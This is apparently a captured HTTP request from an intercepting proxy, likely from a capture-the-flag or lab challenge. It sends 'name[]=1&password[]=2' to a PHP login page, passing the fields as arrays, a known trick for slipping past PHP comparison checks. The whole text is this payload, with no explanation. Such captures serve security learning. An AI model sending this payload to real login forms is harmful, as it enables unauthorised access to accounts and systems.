 Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /web/b/index.php HTTP/1.1
Host: 47.103.43.235:82
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:66.0) Gecko/20100101 Firefox/66.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://47.103.43.235:82/web/b/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 21
Connection: close
Upgrade-Insecure-Requests: 1
name[]=1&password[]=2